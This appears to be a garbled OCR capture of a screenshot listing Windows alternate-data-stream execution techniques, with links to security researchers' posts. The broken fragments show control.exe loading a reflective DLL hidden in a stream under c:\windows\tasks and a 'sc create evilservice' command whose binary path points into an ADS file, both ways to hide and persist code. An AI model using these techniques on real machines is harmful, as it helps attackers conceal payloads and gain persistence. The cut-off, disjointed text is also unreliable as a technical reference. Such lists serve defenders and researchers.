
(x86)\TeamViewer\TeamViewer13_Logfile.log
(Does not work on
:helloworld.hta"
Windows 10 1903 and newer)
Control.exe
control.exe 
c:\windows\tasks\zzz:notepad_reflective_x
64.dll
https://twitter.com/bohops/status/9544663
15913310209
Service
sc create evilservice binPath= "\"c:\ADS\file.t
https://oddvar.moe/2018/04/11/putting-